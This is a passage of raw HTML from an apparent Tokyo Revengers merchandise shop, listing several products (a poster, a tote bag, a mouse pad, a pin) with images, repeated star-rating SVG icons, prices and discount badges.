  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="485">
    <a href="https://tokyorevengers.store/product/tokyo-revengers-posters-mikey-is-boss-poster-tp1405" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/1572/conversions/21673201_0-46-small.jpg?w=250&amp;h=250"
                alt="Tokyo Revengers Posters - Mikey Is Boss Poster TP1405"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tokyorevengers.store/product/tokyo-revengers-posters-mikey-is-boss-poster-tp1405" class="capitalize hover:underline leading-3">Tokyo Revengers Posters - Mikey Is Boss Poster TP1405</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$18.89</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -27%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="446">
    <a href="https://tokyorevengers.store/product/tokyo-revengers-bags-ken-ryuguji-tote-bag-tp1405" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/1532/conversions/21563889_0-48-small.jpg?w=250&amp;h=250"
                alt="Tokyo Revengers Bags - Ken Ryuguji  Tote Bag TP1405"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tokyorevengers.store/product/tokyo-revengers-bags-ken-ryuguji-tote-bag-tp1405" class="capitalize hover:underline leading-3">Tokyo Revengers Bags - Ken Ryuguji  Tote Bag TP1405</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$24.90</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="366">
    <a href="https://tokyorevengers.store/product/tokyo-revenger-mouse-pad-tokyo-manji-gang-takashi-mitsuya" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/1006/conversions/Anime-Tokyo-Revengers-Hinata-Tachibana-Large-Mouse-Pad-Computer-Laptop-PC-Gaming-Desktop-Keyboard-Mice-Mat-3-small.jpg?w=250&amp;h=250"
                alt="Tokyo Revenger Mouse Pad: Tokyo Manji Gang Takashi Mitsuya"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tokyorevengers.store/product/tokyo-revenger-mouse-pad-tokyo-manji-gang-takashi-mitsuya" class="capitalize hover:underline leading-3">Tokyo Revenger Mouse Pad: Tokyo Manji Gang Takashi Mitsuya</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$20.00 - $31.45</span>
            </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="273">
    <a href="https://tokyorevengers.store/product/tokyo-revengers-pins-draken-58mm-pin" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/782/conversions/Anime-Tokyo-Revengers-Mikey-Draken-Baji-Figure-58mm-Badge-Round-Brooch-Pin-Gifts-7446-Kids-Collection-5-small.jpg?w=250&amp;h=250"
                alt="Tokyo Revengers Pins:  Draken 58mm Pin"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tokyorevengers.store/product/tokyo-revengers-pins-draken-58mm-pin" class="capitalize hover:underline leading-3">Tokyo Revengers Pins:  Draken 58mm Pin</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
